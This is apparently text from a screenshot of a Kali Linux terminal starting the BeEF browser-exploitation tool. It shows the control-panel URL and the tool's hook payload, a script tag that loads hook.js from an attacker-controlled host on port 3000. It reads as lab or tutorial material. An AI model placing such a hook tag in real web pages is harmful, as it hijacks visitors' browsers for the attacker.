 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# beef-xss
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
root@kali:~#